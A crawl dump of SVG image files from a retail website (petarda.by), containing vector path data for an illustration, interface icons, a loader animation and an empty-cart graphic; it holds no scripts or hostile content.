<path d="M82.5682 461.062C86.7691 475.635 99.035 485.837 111.83 494.503C113.616 495.713 115.403 496.895 117.191 498.05C117.203 498.055 117.216 498.066 117.228 498.072C117.314 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949L118.383 499.039C118.383 499.039 118.186 499.144 118.402 499.056C118.466 499.029 118.533 499.005 118.598 498.978C126.031 495.98 133.596 492.761 139.292 487.145C145.201 481.314 148.654 472.167 145.454 464.505C145.034 463.502 144.503 462.548 143.871 461.662C143.611 461.291 143.332 460.936 143.041 460.587C141.276 458.433 138.969 456.787 136.357 455.82C133.746 454.853 130.924 454.599 128.181 455.085C125.439 455.57 122.875 456.777 120.754 458.581C118.633 460.385 117.031 462.722 116.112 465.351C115.172 456.599 122.389 449.268 129.334 443.858C136.282 438.452 144.177 432.564 145.52 423.86C146.271 419.017 144.587 414.324 141.519 410.557C141.424 410.443 141.329 410.328 141.231 410.217C137.497 405.829 132.245 403.012 126.525 402.327C115.87 401.22 105.521 406.859 97.7814 414.267C85.3238 426.185 77.7927 444.492 82.5682 461.062Z" fill="#F2F2F2"/>
<path d="M102.594 442C100.549 445.182 98.979 448.644 97.9336 452.278C97.0494 455.527 96.656 458.889 96.7661 462.254C97.0513 469.177 98.995 475.931 102.434 481.948C105.024 486.512 108.181 490.73 111.829 494.503C113.616 495.713 115.403 496.895 117.19 498.05C117.203 498.055 117.215 498.066 117.227 498.072C117.313 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949C118.584 498.949 118.185 499.144 118.401 499.056C118.465 499.029 118.533 499.005 118.597 498.978C117.931 493.516 118.583 487.974 120.5 482.816C122.417 477.659 125.542 473.035 129.613 469.334C133.695 465.689 138.58 463.061 143.87 461.662C143.61 461.291 143.331 460.936 143.04 460.587C140.997 461.16 139.008 461.912 137.097 462.835C130.267 466.115 124.675 471.507 121.148 478.213C117.983 484.302 116.62 491.167 117.221 498.004C116.916 497.727 116.61 497.444 116.313 497.164C110.665 491.898 105.648 485.854 102.253 478.878C99.3073 472.97 97.8596 466.429 98.0373 459.83C98.3144 452.635 101.181 445.97 105.332 440.168C109.881 433.978 115.256 428.44 121.306 423.706C127.403 418.822 134.074 414.703 141.172 411.441C141.332 411.366 141.457 411.233 141.522 411.068C141.586 410.904 141.585 410.721 141.518 410.557C141.471 410.41 141.368 410.288 141.231 410.217C141.16 410.187 141.084 410.173 141.007 410.176C140.931 410.179 140.856 410.2 140.788 410.236C139.912 410.639 139.042 411.048 138.178 411.475C130.988 415.029 124.267 419.462 118.17 424.673C112.281 429.694 106.737 435.431 102.594 442Z" fill="white"/>
<path d="M226.046 238.907C238.057 232.341 242.298 216.966 235.519 204.565C228.741 192.164 213.508 187.434 201.498 194C189.487 200.565 185.245 215.941 192.024 228.341C198.803 240.742 214.035 245.472 226.046 238.907Z" fill="#2F2E41"/>
<path d="M213.771 243.45C225.05 243.45 234.194 234.307 234.194 223.028C234.194 211.748 225.05 202.605 213.771 202.605C202.492 202.605 193.349 211.748 193.349 223.028C193.349 234.307 202.492 243.45 213.771 243.45Z" fill="#FFB8B8"/>
<path d="M202.822 254.266L200.195 261.695L204.058 284.053L219.978 297.281L232.621 277.732L226.534 259.237L221.968 254.086C222.013 253.623 221.962 253.156 221.817 252.714C221.673 252.271 221.439 251.864 221.13 251.516C220.82 251.169 220.443 250.889 220.02 250.695C219.598 250.5 219.139 250.395 218.674 250.386L208.704 250.192C207.42 250.167 206.16 250.547 205.104 251.278C204.048 252.01 203.25 253.055 202.822 254.266V254.266Z" fill="#CCCCCC"/>
<path d="M245.128 489.77L255.323 489.768L256.73 450.448L245.125 450.45L245.128 489.77Z" fill="#FFB8B8"/>
<path d="M274.983 499.233L242.945 499.236L242.944 486.857L262.604 486.856C265.887 486.855 269.035 488.159 271.357 490.48C273.679 492.802 274.983 495.95 274.983 499.233V499.233L274.983 499.233Z" fill="#2F2E41"/>
<path d="M173.717 489.77L183.911 489.768L188.759 450.448L173.714 450.45L173.717 489.77Z" fill="#FFB8B8"/>
<path d="M203.571 499.233L171.533 499.236L171.532 486.857L191.192 486.856C194.475 486.855 197.623 488.159 199.945 490.48C202.267 492.802 203.571 495.95 203.571 499.233L203.571 499.233Z" fill="#2F2E41"/>
<path d="M263.349 213.636C264.395 214.269 265.289 215.123 265.969 216.139C266.65 217.155 267.099 218.307 267.285 219.515C267.472 220.723 267.391 221.958 267.049 223.131C266.706 224.305 266.111 225.389 265.305 226.308L273.736 243.454L264.566 251.119L252.999 226.738C251.546 225.281 250.678 223.341 250.559 221.286C250.44 219.232 251.079 217.205 252.355 215.59C253.631 213.975 255.454 212.884 257.481 212.524C259.507 212.164 261.595 212.56 263.349 213.636H263.349Z" fill="#FFB8B8"/>
<path d="M202.569 347.901C197.599 347.837 192.638 347.471 187.713 346.806C186.87 346.699 186.06 346.414 185.337 345.968C184.614 345.522 183.995 344.926 183.522 344.22C183.049 343.515 182.733 342.716 182.595 341.878C182.457 341.04 182.5 340.182 182.722 339.362L193.757 298.502L184.87 273.569C183.912 270.877 184.02 267.92 185.17 265.304C186.32 262.688 188.426 260.61 191.057 259.495L203.264 254.335L206.933 277.045L215.674 288.067C215.964 288.432 216.34 288.721 216.769 288.907C217.197 289.093 217.665 289.171 218.13 289.133C218.596 289.095 219.045 288.944 219.438 288.691C219.83 288.438 220.155 288.093 220.383 287.685L227.02 275.787L221.598 253.925L229.682 254.882C232.292 255.199 234.76 256.243 236.805 257.895C238.85 259.546 240.39 261.739 241.25 264.223C243.734 271.448 243.951 279.259 241.871 286.61L238.521 298.51L244.403 336.528C244.564 337.564 244.512 338.622 244.252 339.637C243.992 340.653 243.529 341.605 242.89 342.436C242.251 343.267 241.45 343.96 240.536 344.473C239.621 344.985 238.612 345.306 237.57 345.417C233.811 345.85 230.026 346.009 226.245 345.891C222.814 345.745 220.404 343.652 219.275 339.84C219.214 339.617 219.081 339.42 218.898 339.279C218.714 339.138 218.489 339.062 218.258 339.06C218.027 339.059 217.801 339.134 217.616 339.273C217.431 339.411 217.296 339.607 217.233 339.83C216.92 340.937 216.577 342.17 216.202 343.528C215.293 346.826 209.602 347.901 202.569 347.901Z" fill="#2F2E41"/>
<path d="M238.038 274.147C237.025 274.15 236.021 273.951 235.085 273.563C233.985 273.108 233.014 272.389 232.257 271.47C231.501 270.551 230.982 269.46 230.745 268.294C230.389 266.443 230.637 264.527 231.453 262.828C232.268 261.129 233.609 259.737 235.275 258.858L259.095 245.925L257.792 240.774C257.612 239.984 257.668 239.158 257.952 238.4C258.237 237.641 258.738 236.982 259.393 236.506L265.535 231.943C266.002 231.585 266.543 231.336 267.118 231.215C267.694 231.093 268.289 231.102 268.861 231.241C269.365 231.367 269.834 231.605 270.234 231.936C270.634 232.268 270.954 232.685 271.172 233.157L274.363 240.046C276.888 245.497 274.729 252.21 269.342 255.661L242.626 272.775C241.259 273.661 239.667 274.137 238.038 274.147V274.147Z" fill="#2F2E41"/>
<path d="M187.855 471.491C187.772 471.491 187.689 471.489 187.605 471.483L174.626 470.962C174.122 470.93 173.631 470.798 173.18 470.571C172.729 470.345 172.329 470.03 172.003 469.645C171.677 469.26 171.432 468.813 171.284 468.331C171.135 467.849 171.085 467.342 171.137 466.841L184.31 340.11L218.88 327.539L239.239 339.06L261.511 461.856C261.686 462.795 261.494 463.766 260.976 464.57C260.458 465.373 259.652 465.947 258.724 466.175L258.67 466.189L245.384 465.862C244.468 466.069 243.508 465.926 242.693 465.46C241.878 464.994 241.267 464.239 240.981 463.345L212.686 364.052C212.601 363.793 212.433 363.569 212.209 363.414C211.984 363.259 211.715 363.182 211.443 363.195C211.17 363.207 210.909 363.309 210.7 363.484C210.491 363.659 210.345 363.898 210.284 364.164L191.5 468.561C191.318 469.392 190.857 470.136 190.194 470.669C189.531 471.202 188.706 471.492 187.855 471.491V471.491Z" fill="#2F2E41"/>
<path d="M195.935 210.135C192.686 214.388 195.158 221.628 200.33 223.005C205.502 224.383 211.248 219.332 210.545 214.026C209.429 219.593 214.193 225.418 219.849 225.913C225.505 226.408 231.004 221.977 232.242 216.436C233.479 210.895 230.717 204.841 226.016 201.658C221.315 198.474 215.019 198.061 209.7 200.045C204.27 202.077 199.506 205.568 195.935 210.135V210.135Z" fill="#2F2E41"/>
<path d="M220.554 191.98C217.529 185.632 214.42 179.161 209.531 174.107C204.642 169.052 197.569 165.571 190.638 166.763C183.707 167.955 177.739 174.95 179.274 181.812C180.054 185.298 177.069 188.753 173.628 189.713C170.187 190.673 166.521 189.775 163.119 188.684C159.718 187.592 156.272 186.289 152.703 186.443C145.547 186.751 139.564 193.525 139.313 200.683C139.062 207.841 143.931 214.655 150.464 217.592C156.997 220.528 164.812 219.87 171.256 216.743C177.699 213.616 182.852 208.224 186.62 202.133C192.187 193.131 206.178 190.911 214.258 197.747C215.124 198.426 216.213 198.754 217.31 198.666C218.406 198.579 219.43 198.081 220.176 197.272C221.605 195.605 221.398 192.792 220.554 191.98Z" fill="#2F2E41"/>
<path d="M373.159 156.302L366.346 150.156C342.151 127.943 326.179 113.525 326.179 95.5657C326.179 80.9129 337.453 69.5698 352.018 69.5698C356.051 69.5913 360.031 70.4903 363.681 72.2044C367.332 73.9185 370.566 76.4065 373.159 79.4959C375.751 76.4065 378.985 73.9184 382.636 72.2043C386.286 70.4902 390.266 69.5912 394.299 69.5698C408.864 69.5698 420.138 80.913 420.138 95.5657C420.138 113.526 404.165 127.943 379.972 150.156L373.159 156.302Z" fill="#E30613"/>
<path d="M260.999 198.568C260.36 198.346 259.808 197.929 259.418 197.377C259.029 196.824 258.822 196.164 258.827 195.488V53.4835C258.83 51.4995 259.619 49.5973 261.022 48.1944C262.425 46.7914 264.327 46.0023 266.311 46H480.007C481.991 46.0023 483.893 46.7914 485.296 48.1944C486.699 49.5973 487.488 51.4995 487.49 53.4835V173.22C487.488 175.204 486.699 177.106 485.296 178.509C483.893 179.912 481.991 180.701 480.007 180.703H278.421L264.63 197.56C264.328 197.935 263.945 198.238 263.51 198.446C263.075 198.655 262.599 198.763 262.116 198.764C261.735 198.764 261.357 198.697 260.999 198.568V198.568ZM266.311 47.663C264.768 47.6647 263.288 48.2785 262.197 49.3697C261.106 50.4609 260.492 51.9404 260.49 53.4835V195.488C260.49 195.819 260.593 196.143 260.784 196.414C260.975 196.685 261.245 196.891 261.558 197.002C261.87 197.114 262.21 197.126 262.529 197.037C262.849 196.949 263.133 196.763 263.343 196.506L277.633 179.04H480.007C481.55 179.039 483.029 178.425 484.121 177.334C485.212 176.242 485.826 174.763 485.827 173.22V53.4835C485.826 51.9404 485.212 50.4609 484.121 49.3697C483.029 48.2785 481.55 47.6647 480.007 47.663H266.311Z" fill="#3F3D56"/>
<path d="M197.985 328.173L196.541 324.817C191.477 312.757 188.093 304.884 191.078 298.385C192.161 295.914 194.182 293.973 196.695 292.992C199.209 292.01 202.009 292.067 204.481 293.15C204.571 293.189 204.661 293.23 204.75 293.272C206.206 293.95 207.496 294.937 208.533 296.164C209.569 297.391 210.326 298.829 210.75 300.378C212.202 299.691 213.786 299.328 215.392 299.314C216.998 299.301 218.588 299.637 220.051 300.3C221.271 300.843 222.373 301.622 223.292 302.592C224.212 303.561 224.932 304.702 225.41 305.949C225.889 307.197 226.117 308.527 226.082 309.862C226.047 311.198 225.749 312.514 225.205 313.734C225.165 313.824 225.124 313.913 225.081 314.002C222.096 320.501 213.919 323.064 201.472 327.081L197.985 328.173Z" fill="#E30613"/>
<path d="M203.549 311.685C203.16 310.526 202.522 309.466 201.679 308.581C200.836 307.695 199.81 307.005 198.672 306.56C197.533 306.114 196.311 305.923 195.091 306C193.871 306.078 192.683 306.422 191.611 307.009L176.665 295.782L173.058 306.052L188.503 318.923C189.608 320.659 191.311 321.93 193.29 322.495C195.269 323.06 197.386 322.879 199.241 321.987C201.096 321.094 202.558 319.553 203.352 317.654C204.146 315.756 204.216 313.632 203.549 311.685H203.549Z" fill="#FFB8B8"/>
<path d="M182.119 315.226C181.461 315.226 180.816 315.039 180.26 314.686L173.842 310.63C168.764 307.421 166.935 300.611 169.588 294.788L182.745 265.918C183.273 264.707 184.086 263.643 185.115 262.815C186.144 261.988 187.357 261.421 188.652 261.164C189.823 260.95 191.029 261.027 192.163 261.388C193.298 261.75 194.326 262.385 195.157 263.237C196.46 264.598 197.291 266.342 197.528 268.212C197.764 270.081 197.393 271.978 196.47 273.62L183.477 297.408L187.367 301.027C187.947 301.593 188.348 302.317 188.52 303.109C188.693 303.901 188.63 304.726 188.338 305.482L185.654 312.647C185.456 313.201 185.136 313.703 184.719 314.118C184.301 314.532 183.796 314.848 183.241 315.042C182.88 315.163 182.501 315.226 182.119 315.226V315.226Z" fill="#2F2E41"/>
<path d="M319.485 500H58.393C58.1725 500 57.961 499.912 57.8051 499.756C57.6491 499.601 57.5615 499.389 57.5615 499.169C57.5615 498.948 57.6491 498.737 57.8051 498.581C57.961 498.425 58.1725 498.337 58.393 498.337H319.485C319.705 498.337 319.917 498.425 320.073 498.581C320.229 498.737 320.316 498.948 320.316 499.169C320.316 499.389 320.229 499.601 320.073 499.756C319.917 499.912 319.705 500 319.485 500Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/search.svg
body_size: 683
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.319 12.9075C16.7628 9.76899 16.542 5.22833 13.6569 2.34315C10.5327 -0.781049 5.46734 -0.781049 2.34315 2.34315C-0.781049 5.46734 -0.781049 10.5327 2.34315 13.6569C5.22833 16.542 9.76899 16.7628 12.9075 14.319C12.921 14.3343 12.9351 14.3493 12.9497 14.364L17.1924 18.6066C17.5829 18.9971 18.2161 18.9971 18.6066 18.6066C18.9971 18.2161 18.9971 17.5829 18.6066 17.1924L14.364 12.9497C14.3493 12.9351 14.3343 12.921 14.319 12.9075ZM12.2426 3.75736C14.5858 6.1005 14.5858 9.89949 12.2426 12.2426C9.89949 14.5858 6.1005 14.5858 3.75736 12.2426C1.41421 9.89949 1.41421 6.1005 3.75736 3.75736C6.1005 1.41421 9.89949 1.41421 12.2426 3.75736Z" fill="#858585"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/loader.svg
body_size: 951
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="64px" height="64px" viewBox="0 0 128 128" xml:space="preserve"><g><circle cx="16" cy="64" r="16" fill="#ffffff"/><circle cx="16" cy="64" r="16" fill="#aaaaaa" transform="rotate(45,64,64)"/><circle cx="16" cy="64" r="16" fill="#6b6b6b" transform="rotate(90,64,64)"/><circle cx="16" cy="64" r="16" fill="#333333" transform="rotate(135,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(180,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(225,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(270,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(315,64,64)"/><animateTransform attributeName="transform" type="rotate" values="0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64" calcMode="discrete" dur="720ms" repeatCount="indefinite"></animateTransform></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-right.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.2976 16.2792L34.5185 26.5001L24.2976 36.721L20.8906 33.314L27.7046 26.5001L20.8906 19.6861L24.2976 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/search.svg
body_size: 683
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.319 12.9075C16.7628 9.76899 16.542 5.22833 13.6569 2.34315C10.5327 -0.781049 5.46734 -0.781049 2.34315 2.34315C-0.781049 5.46734 -0.781049 10.5327 2.34315 13.6569C5.22833 16.542 9.76899 16.7628 12.9075 14.319C12.921 14.3343 12.9351 14.3493 12.9497 14.364L17.1924 18.6066C17.5829 18.9971 18.2161 18.9971 18.6066 18.6066C18.9971 18.2161 18.9971 17.5829 18.6066 17.1924L14.364 12.9497C14.3493 12.9351 14.3343 12.921 14.319 12.9075ZM12.2426 3.75736C14.5858 6.1005 14.5858 9.89949 12.2426 12.2426C9.89949 14.5858 6.1005 14.5858 3.75736 12.2426C1.41421 9.89949 1.41421 6.1005 3.75736 3.75736C6.1005 1.41421 9.89949 1.41421 12.2426 3.75736Z" fill="#858585"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/phone.svg
body_size: 566
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 6.94941 15.7931 5.90918 15.391 4.93848C14.989 3.96797 14.3997 3.08594 13.6569 2.34316C12.914 1.6002 12.0321 1.01094 11.0615 0.608984C10.0909 0.206836 9.05059 0 8 0V1.6C8.84045 1.6 9.67268 1.76563 10.4492 2.08711C11.2257 2.40879 11.9312 2.88027 12.5255 3.47461C13.1198 4.06875 13.5912 4.77441 13.9128 5.55078C14.2344 6.32734 14.4 7.15957 14.4 8H16Z" fill="black"/>
<path d="M0 6.4V2.4C0 1.9582 0.358179 1.6 0.8 1.6H4.8C5.24182 1.6 5.6 1.9582 5.6 2.4V5.6C5.6 6.0418 5.24182 6.4 4.8 6.4H3.2C3.2 9.93457 6.06538 12.8 9.6 12.8V11.2C9.6 10.7582 9.95818 10.4 10.4 10.4H13.6C14.0418 10.4 14.4 10.7582 14.4 11.2V15.2C14.4 15.6418 14.0418 16 13.6 16H9.6C4.29807 16 0 11.702 0 6.4Z" fill="black"/>
<path d="M12.4346 6.16309C12.6759 6.74551 12.8 7.36973 12.8 8H11.36C11.36 7.55879 11.2731 7.12188 11.1042 6.71426C10.9354 6.30645 10.6879 5.93613 10.3759 5.62422C10.0639 5.31211 9.69348 5.06465 9.28582 4.8957C8.87817 4.72695 8.44124 4.64004 8 4.64004V3.2C8.63035 3.2 9.25452 3.32422 9.83689 3.56543C10.4192 3.80664 10.9484 4.16016 11.3941 4.60586C11.8398 5.05156 12.1934 5.58066 12.4346 6.16309Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-left.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.7024 16.2792L18.4815 26.5001L28.7024 36.721L32.1094 33.314L25.2954 26.5001L32.1094 19.6861L28.7024 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/arrow-link.svg
body_size: 455
content:
<svg width="45" height="28" viewBox="0 0 45 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 2H13C6.92487 2 2 6.92487 2 13V15C2 21.0751 6.92487 26 13 26H32C38.0751 26 43 21.0751 43 15V13C43 6.92487 38.0751 2 32 2ZM13 0C5.8203 0 0 5.8203 0 13V15C0 22.1797 5.8203 28 13 28H32C39.1797 28 45 22.1797 45 15V13C45 5.8203 39.1797 0 32 0H13Z" fill="white"/>
<path d="M25.7457 8L24.3348 9.41752L27.605 12.6725L14 12.6862L14.002 14.6862L27.5698 14.6725L24.3546 17.9028L25.7721 19.3137L31.4158 13.6436L25.7457 8Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/close.svg
body_size: 624
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_316_2726)">
<rect x="5" y="5" width="46" height="46" rx="23" fill="white"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8975 18.9817C19.3057 18.5734 19.9677 18.5734 20.376 18.9817L37.0187 35.6244C37.427 36.0327 37.427 36.6946 37.0187 37.1029C36.6104 37.5112 35.9485 37.5112 35.5402 37.1029L18.8975 20.4602C18.4892 20.0519 18.4892 19.39 18.8975 18.9817Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.0186 18.9817C37.4268 19.39 37.4268 20.0519 37.0186 20.4602L20.3758 37.1029C19.9676 37.5112 19.3056 37.5112 18.8974 37.1029C18.4891 36.6946 18.4891 36.0327 18.8974 35.6244L35.5401 18.9817C35.9483 18.5734 36.6103 18.5734 37.0186 18.9817Z" fill="black"/>
<defs>
<filter id="filter0_d_316_2726" x="0" y="0" width="56" height="56" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2.5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.396563 0 0 0 0 0.457819 0 0 0 0 0.675 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_316_2726"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_316_2726" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/a1.svg
body_size: 431
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.6719 26.5046H18.8035L17.2658 22.5041H10.2259L8.77224 26.5046H5L11.8597 8.89282H15.6199L22.6719 26.5046ZM16.1245 19.5368L13.6978 13.0014L11.3191 19.5368H16.1245Z" fill="#E30613"/>
<path d="M26.5558 4V16.9365H22.9811V8.45968C22.4027 8.89928 21.8416 9.25502 21.2979 9.52688C20.7599 9.79874 20.0832 10.059 19.2676 10.3078V7.40983C20.4707 7.02229 21.4049 6.55665 22.0701 6.01293C22.7353 5.46921 23.2558 4.79823 23.6318 4H26.5558Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/cart-clear.svg
body_size: 11544
content:
<svg width="304" height="224" viewBox="0 0 304 224" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_455_2100)">
<path d="M302.316 13.281H1.68394C1.23748 13.2805 0.809446 13.1029 0.493752 12.787C0.178059 12.4711 0.000487981 12.0428 0 11.5961V1.68492C0.000487981 1.2382 0.178059 0.809916 0.493752 0.494037C0.809446 0.178158 1.23748 0.000487264 1.68394 0H302.316C302.763 0.000488268 303.191 0.178164 303.506 0.494043C303.822 0.809921 304 1.2382 304 1.68492V11.5961C303.999 12.0428 303.822 12.4711 303.506 12.787C303.191 13.1029 302.763 13.2805 302.316 13.281Z" fill="#E4E4E4"/>
<path d="M9.7726 8.54924C11.093 8.54924 12.1634 7.47823 12.1634 6.15707C12.1634 4.8359 11.093 3.76489 9.7726 3.76489C8.45222 3.76489 7.38184 4.8359 7.38184 6.15707C7.38184 7.47823 8.45222 8.54924 9.7726 8.54924Z" fill="white"/>
<path d="M18.8471 8.54924C20.1675 8.54924 21.2378 7.47823 21.2378 6.15707C21.2378 4.8359 20.1675 3.76489 18.8471 3.76489C17.5267 3.76489 16.4563 4.8359 16.4563 6.15707C16.4563 7.47823 17.5267 8.54924 18.8471 8.54924Z" fill="white"/>
<path d="M27.9223 8.54924C29.2426 8.54924 30.313 7.47823 30.313 6.15707C30.313 4.8359 29.2426 3.76489 27.9223 3.76489C26.6019 3.76489 25.5315 4.8359 25.5315 6.15707C25.5315 7.47823 26.6019 8.54924 27.9223 8.54924Z" fill="white"/>
<path d="M293.425 4.51056H282.975C282.77 4.51011 282.574 4.4283 282.429 4.2831C282.284 4.13791 282.203 3.94117 282.203 3.73605C282.203 3.53094 282.284 3.3342 282.429 3.189C282.574 3.0438 282.77 2.962 282.975 2.96155H293.425C293.63 2.9614 293.827 3.04274 293.972 3.18768C294.118 3.33263 294.199 3.52934 294.2 3.7346C294.2 3.93986 294.119 4.13687 293.974 4.28236C293.83 4.42786 293.633 4.50993 293.428 4.51056H293.425Z" fill="white"/>
<path d="M293.425 7.41498H282.975C282.77 7.41452 282.574 7.33272 282.429 7.18752C282.284 7.04232 282.203 6.84559 282.203 6.64048C282.203 6.43536 282.284 6.23862 282.429 6.09342C282.574 5.94822 282.77 5.86642 282.975 5.86597H293.425C293.63 5.86582 293.827 5.94715 293.972 6.0921C294.118 6.23705 294.199 6.43376 294.2 6.63902C294.2 6.84427 294.119 7.04129 293.974 7.18678C293.83 7.33228 293.633 7.41435 293.428 7.41498H293.425Z" fill="white"/>
<path d="M293.425 10.3194H282.975C282.77 10.3194 282.573 10.2378 282.428 10.0926C282.283 9.9473 282.201 9.75031 282.201 9.5449C282.201 9.33948 282.283 9.14248 282.428 8.99723C282.573 8.85199 282.77 8.77039 282.975 8.77039H293.425C293.63 8.77 293.827 8.85123 293.973 8.99621C294.118 9.14118 294.2 9.33803 294.2 9.54344C294.201 9.74885 294.12 9.946 293.975 10.0915C293.83 10.237 293.633 10.319 293.428 10.3194H293.425Z" fill="white"/>
<path d="M85.7212 196.951C86.8275 188.05 92.3403 179.281 100.824 176.384C97.4781 185.545 97.4788 195.595 100.826 204.756C102.129 208.284 103.946 212.073 102.72 215.629C101.957 217.841 100.091 219.534 98.0047 220.593C95.9183 221.651 93.6029 222.156 91.3164 222.65L90.8665 223.022C87.2367 214.821 84.615 205.852 85.7212 196.951Z" fill="#F0F0F0"/>
<path d="M100.908 176.553C95.9677 182.091 92.8971 189.047 92.1324 196.431C91.9396 198.018 91.9979 199.625 92.3053 201.194C92.6541 202.712 93.4029 204.109 94.4738 205.24C95.4512 206.315 96.5753 207.301 97.2746 208.594C97.6227 209.261 97.826 209.995 97.8709 210.747C97.9159 211.498 97.8015 212.251 97.5354 212.955C96.918 214.727 95.7011 216.171 94.462 217.542C93.0862 219.064 91.6331 220.624 91.0483 222.642C90.9774 222.886 90.6024 222.762 90.6731 222.518C91.6906 219.007 95.097 217.012 96.7215 213.85C97.4795 212.374 97.7976 210.661 97.087 209.103C96.4656 207.741 95.3073 206.724 94.3083 205.644C93.2474 204.556 92.4688 203.225 92.0407 201.767C91.6544 200.219 91.5343 198.617 91.6854 197.028C91.9685 193.447 92.8125 189.933 94.1866 186.615C95.7339 182.819 97.9187 179.315 100.647 176.256C100.816 176.067 101.076 176.365 100.908 176.553L100.908 176.553Z" fill="white"/>
<path d="M92.2388 194.039C91.018 193.743 89.9423 193.021 89.2039 192.005C88.4654 190.988 88.1122 189.741 88.2074 188.488C88.2117 188.437 88.2357 188.389 88.2743 188.356C88.3129 188.322 88.363 188.305 88.4142 188.307C88.4654 188.31 88.5136 188.332 88.5486 188.369C88.5836 188.407 88.6028 188.456 88.6021 188.508C88.5113 189.675 88.8404 190.836 89.53 191.781C90.2196 192.727 91.2243 193.394 92.3627 193.664C92.61 193.723 92.4847 194.098 92.2388 194.039Z" fill="white"/>
<path d="M93.9064 204.761C96.1113 203.444 97.739 201.343 98.4649 198.878C98.5366 198.634 98.9117 198.758 98.8401 199.002C98.0799 201.566 96.3816 203.748 94.0841 205.114C93.865 205.244 93.6886 204.89 93.9064 204.761Z" fill="white"/>
<path d="M96.1004 183.193C96.5488 183.406 97.0432 183.505 97.5391 183.48C98.035 183.454 98.5168 183.306 98.9414 183.049C99.1587 182.916 99.335 183.27 99.1191 183.402C98.6487 183.684 98.1163 183.847 97.5685 183.876C97.0207 183.905 96.4741 183.799 95.9765 183.568C95.9278 183.551 95.8877 183.515 95.8643 183.468C95.841 183.422 95.8362 183.369 95.8509 183.319C95.8675 183.269 95.9031 183.228 95.9498 183.205C95.9965 183.181 96.0506 183.177 96.1004 183.193Z" fill="white"/>
<path d="M126.683 192.282C126.549 192.369 126.416 192.455 126.282 192.545C124.496 193.721 122.808 195.04 121.234 196.489C121.111 196.599 120.988 196.712 120.868 196.826C117.115 200.358 114.05 204.556 111.828 209.207C110.946 211.058 110.206 212.975 109.614 214.939C108.797 217.651 108.127 220.657 106.51 222.876C106.344 223.109 106.163 223.332 105.97 223.543H91.3553C91.3221 223.526 91.2888 223.513 91.2554 223.496L90.6719 223.523C90.6953 223.419 90.7218 223.313 90.7453 223.209C90.7587 223.149 90.7753 223.089 90.7886 223.029C90.7986 222.989 90.8086 222.949 90.8153 222.912C90.8186 222.899 90.822 222.886 90.8253 222.876C90.8319 222.839 90.842 222.805 90.8487 222.772C90.9954 222.175 91.1465 221.578 91.3021 220.981C91.3021 220.977 91.3021 220.977 91.3054 220.974C92.4475 216.412 94.1264 212.002 96.3069 207.836C96.3736 207.712 96.4402 207.585 96.5136 207.462C97.5233 205.618 98.682 203.859 99.978 202.204C100.691 201.3 101.448 200.432 102.249 199.605C104.321 197.471 106.715 195.676 109.344 194.287C114.586 191.518 120.654 190.457 126.256 192.148C126.399 192.192 126.539 192.235 126.683 192.282Z" fill="#F0F0F0"/>
